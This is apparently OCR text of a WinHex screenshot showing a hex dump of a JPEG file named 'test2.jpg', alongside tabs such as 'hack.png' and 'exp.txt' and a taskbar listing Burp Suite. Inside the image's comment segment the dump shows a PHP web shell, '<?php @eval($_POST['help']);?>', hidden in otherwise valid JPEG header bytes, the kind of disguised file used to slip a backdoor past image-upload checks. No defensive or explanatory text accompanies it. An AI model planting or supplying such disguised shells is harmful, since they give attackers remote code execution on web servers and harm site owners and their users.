 WinHex - [test2.jpg]
15.9 SR-7
File Edit Search Position View Tools Specialist Options Window Help
exp.txt 复件 改过文件头的div.jpg hack.png test2.jpg 2.jpg hack.gif test2.jpg
[unregistriert]
test2.jpg
C:\Documents and Settings
File size: 2.3 KB
2,359 bytes
Default Edit Mode
State: original
Undo level: 0
Undo reverses: n/a
Creation time: 28/07/2011
21:05:49
Last write time: 14/07/2011
16:56:18
Attributes: A
Icons: 0
Mode: hexadecimal
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 29x16=464
Window #: 7
No. of windows: 7
Clipboard: available
TEMP folder: 32.3 GB free
\DMINI~1\LOCALS~1\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ÿØÿà JFIF
00000010 00 01 00 00 FF DB 00 43 00 08 06 06 07 06 05 08 ÿÛ C
00000020 07 07 07 09 09 08 0A 0C 14 0D 0C 0B 0B 0C 19 12
00000030 13 0F 14 1D 1A 1F 1E 1D 1A 1C 1C 20 24 2E 27 20 $.'
00000040 22 2C 23 1C 1C 28 37 29 2C 30 31 34 34 34 1F 27 ",# (7),01444 '
00000050 39 3D 38 32 3C 2E 33 34 32 FF DB 00 43 01 09 09 9=82<.342ÿÛ C
00000060 09 0C 0B 0C 18 0D 0D 18 32 21 1C 21 32 32 32 32 2! !2222
00000070 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 2222222222222222
00000080 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 2222222222222222
00000090 32 32 32 32 32 32 32 32 32 32 32 32 32 32 FF FE 22222222222222ÿþ
000000A0 00 20 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F <?php @eval($_
000000B0 50 4F 53 54 5B 27 68 65 6C 70 27 5D 29 3B 3F 3E POST['help']);?>
000000C0 FF C0 00 11 08 00 64 00 64 03 01 22 00 02 11 01 ÿÀ d d "
000000D0 03 11 01 FF C4 00 1F 00 00 01 05 01 01 01 01 01 ÿÄ
000000E0 01 00 00 00 00 00 00 00 00 01 02 03 04 05 06 07
000000F0 08 09 0A 0B FF C4 00 B5 10 00 02 01 03 03 02 04 ÿÄ µ
00000100 03 05 05 04 04 00 00 01 7D 01 02 03 00 04 11 05 }
00000110 12 21 31 41 06 13 51 61 07 22 71 14 32 81 91 A1 !1A Qa "q 2
00000120 08 23 42 B1 C1 15 52 D1 F0 24 33 62 72 82 09 0A #B±Á RÑð$3br
00000130 16 17 18 19 1A 25 26 27 28 29 2A 34 35 36 37 38 %&'()*45678
00000140 39 3A 43 44 45 46 47 48 49 4A 53 54 55 56 57 58 9:CDEFGHIJSTUVWX
00000150 59 5A 63 64 65 66 67 68 69 6A 73 74 75 76 77 78 YZcdefghijstuvwx
00000160 79 7A 83 84 85 86 87 88 89 8A 92 93 94 95 96 97 yz
00000170 98 99 9A A2 A3 A4 A5 A6 A7 A8 A9 AA B2 B3 B4 B5 ¢£¤¥¦§¨©ª²³´µ
00000180 B6 B7 B8 B9 BA C2 C3 C4 C5 C6 C7 C8 C9 CA D2 D3 ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓ
00000190 D4 D5 D6 D7 D8 D9 DA E1 E2 E3 E4 E5 E6 E7 E8 E9 ÔÕÖ×ØÙÚáâãäåæçèé
000001A0 EA F1 F2 F3 F4 F5 F6 F7 F8 F9 FA FF C4 00 1F 01 êñòóôõö÷øùúÿÄ
000001B0 00 03 01 01 01 01 01 01 01 01 01 00 00 00 00 00
000001C0 00 01 02 03 04 05 06 07 08 09 0A 0B FF C4 00 B5 ÿÄ µ
Page 1 of 6 Offset: BF = 62 Block: A1 - BF Size:
Data Interpreter
开始 burp suite v1.3.05 smish | The Gree... 数据嗅探 diy 21:06
Thursday
C:\Documents and... User account | T... WinHex - [test2.... 28/07/2011